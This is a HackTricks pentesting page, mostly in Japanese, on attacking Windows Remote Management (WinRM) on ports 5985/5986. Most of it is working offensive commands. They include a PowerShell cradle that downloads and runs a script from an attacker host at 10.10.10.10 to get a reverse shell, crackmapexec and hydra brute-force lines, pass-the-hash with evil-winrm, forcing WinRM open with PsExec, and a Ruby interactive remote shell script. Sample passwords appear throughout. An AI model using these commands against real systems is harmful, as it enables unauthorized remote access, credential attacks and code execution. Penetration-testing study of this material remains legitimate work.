17 KiB

5985,5986 - Pentesting WinRM

{% hint style="success" %}

Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Join HackenProof Discord server to communicate with experienced hackers and bug bounty hunters!

Hacking Insights

Engage with content that delves into the thrill and challenges of hacking

Real-Time Hack News

Keep up-to-date with fast-paced hacking world through real-time news and insights

Latest Announcements

Stay informed with the newest bug bounties launching and crucial platform updates

Join us on Discord and start collaborating with top hackers today!

WinRM

Windows Remote Management (WinRM) は、Microsoft によって強調されたプロトコルであり、HTTP(S) を介して Windows システムのリモート管理を可能にし、その過程で SOAP を活用します。これは基本的に WMI によって動かされ、WMI 操作のための HTTP ベースのインターフェースとして機能します。

WinRM がマシンに存在することで、SSH が他のオペレーティングシステムで機能するのと同様に、PowerShell を介したリモート管理が簡単に行えます。WinRM が動作しているかどうかを確認するには、特定のポートが開いているかどうかをチェックすることが推奨されます:

- 5985/tcp (HTTP)

- 5986/tcp (HTTPS)

上記のリストから開いているポートは、WinRM が設定されていることを示し、リモートセッションを開始する試みを許可します。

WinRM セッションの開始

WinRM のために PowerShell を構成するには、Microsoft の Enable-PSRemoting cmdlet が使用され、リモート PowerShell コマンドを受け入れるようにコンピュータを設定します。昇格された PowerShell アクセスを持つ場合、次のコマンドを実行してこの機能を有効にし、任意のホストを信頼済みとして指定できます:

Enable-PSRemoting -Force

Set-Item wsman:\localhost\client\trustedhosts *

このアプローチは、trustedhosts 設定にワイルドカードを追加することを含みます。このステップは、その影響を考慮する必要があるため、慎重な検討が求められます。また、攻撃者のマシンでネットワークタイプを「Public」から「Work」に変更する必要があることも指摘されています。

さらに、WinRMは wmic コマンドを使用してリモートで有効化できます。以下のように示されます:

wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"

この方法は、WinRMのリモート設定を可能にし、遠隔からWindowsマシンを管理する柔軟性を高めます。

設定されているかテストする



攻撃マシンの設定を確認するために、Test-WSManコマンドを使用して、ターゲットがWinRMを適切に設定しているかどうかをチェックします。このコマンドを実行することで、プロトコルバージョンやwsmidに関する詳細が返され、設定が成功したことを示します。以下は、設定されたターゲットと未設定のターゲットの期待される出力を示す例です:

- 適切に設定されたターゲットの場合、出力は次のようになります:

Test-WSMan <target-ip>

応答には、WinRMが正しく設定されていることを示すプロトコルバージョンとwsmidに関する情報が含まれるべきです。

- 逆に、WinRMに対して設定されていないターゲットの場合、詳細な情報は得られず、適切なWinRM設定がないことが強調されます。

コマンドを実行する

ターゲットマシンでipconfigをリモートで実行し、その出力を表示するには、次のようにします:

Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]

現在のPSコンソールのコマンドを**_Invoke-Commandを介して**実行することもできます。ローカルにenumeration_という関数があり、リモートコンピュータで実行したい場合は、次のようにします:

Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]

スクリプトを実行する

Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]

リバースシェルを取得する

Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}

PSセッションを取得する

インタラクティブなPowerShellシェルを取得するには、Enter-PSSessionを使用します:

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

# Enter

Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]

## Bypass proxy

Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

# Save session in var

$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)

Enter-PSSession $sess

## Background current PS session

Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)

セッションは「被害者」の内部で新しいプロセス(wsmprovhost)で実行されます

WinRMを強制的に開く

PSリモーティングとWinRMを使用するために、コンピュータが構成されていない場合は、次のコマンドで有効にできます:

.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"

セッションの保存と復元

これは、リモートコンピュータで言語が制約されている場合、機能しません。

#If you need to use different creds

$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force

## Note the ".\" in the suername to indicate it's a local user (host domain)

$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

#You can save a session inside a variable

$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]

#And restore it at any moment doing

Enter-PSSession -Session $sess1

このセッション内では、Invoke-Command を使用して PS スクリプトをロードできます。

Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1

エラー

次のエラーが表示された場合:

enter-pssession : Connecting to remote server 10.10.10.175 failed with the following error message : The WinRM client cannot process the request. If the authentication scheme is different from Kerberos, or if the client computer is not joined to a domain, then HTTPS transport must be used or the destination machine must be added to the TrustedHosts configuration setting. Use winrm.cmd to configure TrustedHosts. Note that computers in the TrustedHosts list might not be authenticated. You can get more information about that by running the following command: winrm help config. For more information, see the about_Remote_Troubleshooting Help topic.

クライアントでの試行(こちらからの情報):

winrm quickconfig

winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

HackenProof Discord サーバーに参加して、経験豊富なハッカーやバグバウンティハンターとコミュニケーションを取りましょう!

ハッキングの洞察

ハッキングのスリルと課題に深く掘り下げたコンテンツに参加しましょう

リアルタイムハックニュース

リアルタイムのニュースと洞察を通じて、急速に変化するハッキングの世界に遅れずについていきましょう

最新のお知らせ

新しいバグバウンティの開始や重要なプラットフォームの更新について情報を得ましょう

私たちに参加してください Discord で、今日からトップハッカーとコラボレーションを始めましょう!

LinuxでのWinRM接続

ブルートフォース

注意してください。winrmのブルートフォースはユーザーをブロックする可能性があります。

#Brute force

crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt

#Just check a pair of credentials

# Username + Password + CMD command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"

# Username + Hash + PS command execution

crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'

#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm

evil-winrmの使用

gem install evil-winrm

ドキュメントをGitHubで読む: https://github.com/Hackplayers/evil-winrm

evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>

evil-winrmを使用してIPv6アドレスに接続するには、_/etc/hosts_内にエントリを作成し、ドメイン名をIPv6アドレスに設定して、そのドメインに接続します。

evil-winrmでハッシュを渡す

evil-winrm -u <username> -H <Hash> -i <IP>

PS-dockerマシンの使用

docker run -it quickbreach/powershell-ntlm

$creds = Get-Credential

Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds

Rubyスクリプトの使用

コードはここから抽出されました: https://alamot.github.io/winrm_shell/

require 'winrm-fs'

# Author: Alamot

# To upload a file type: UPLOAD local_path remote_path

# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt

# https://alamot.github.io/winrm_shell/

conn = WinRM::Connection.new(

endpoint: 'https://IP:PORT/wsman',

transport: :ssl,

user: 'username',

password: 'password',

:no_ssl_peer_verification => true

)

class String

def tokenize

self.

split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).

select {|s| not s.empty? }.

map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}

end

end

command=""

file_manager = WinRM::FS::FileManager.new(conn)

conn.shell(:powershell) do |shell|

until command == "exit\n" do

output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")

print(output.output.chomp)

command = gets

if command.start_with?('UPLOAD') then

upload_command = command.tokenize

print("Uploading " + upload_command[1] + " to " + upload_command[2])

file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|

puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")

end

command = "echo `nOK`n"

end

output = shell.run(command) do |stdout, stderr|

STDOUT.print(stdout)

STDERR.print(stderr)

end

end

puts("Exiting with code #{output.exitcode}")

end

Shodan

port:5985 Microsoft-HTTPAPI

参考文献

HackTricks 自動コマンド

Protocol_Name: WinRM #Protocol Abbreviation if there is one.

Port_Number: 5985 #Comma separated if there is more than one.

Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for WinRM

Note: |

Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.

sudo gem install winrm winrm-fs colorize stringio

git clone https://github.com/Hackplayers/evil-winrm.git

cd evil-winrm

ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’

https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/

ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/

^^so you can upload binary's from that directory or -s to upload scripts (sherlock)

menu

invoke-binary `tab`

#python3

import winrm

s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))

print(s.run_cmd('ipconfig'))

print(s.run_ps('ipconfig'))

https://book.hacktricks.xyz/pentesting/pentesting-winrm

Entry_2:

Name: Hydra Brute Force

Description: Need User

Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

経験豊富なハッカーやバグバウンティハンターとコミュニケーションを取るために、HackenProof Discordサーバーに参加しましょう!

ハッキングの洞察

ハッキングのスリルと課題に深く掘り下げたコンテンツに参加しましょう

リアルタイムハックニュース

リアルタイムのニュースと洞察を通じて、急速に変化するハッキングの世界に遅れずについていきましょう

最新のお知らせ

新しいバグバウンティの開始や重要なプラットフォームの更新について情報を得ましょう

今日、Discordに参加して、トップハッカーとコラボレーションを始めましょう!

{% hint style="success" %}

AWSハッキングを学び、実践する: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCPハッキングを学び、実践する: HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricksをサポートする

- サブスクリプションプランを確認してください!

- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。

- HackTricksおよびHackTricks CloudのgithubリポジトリにPRを提出してハッキングのトリックを共有してください。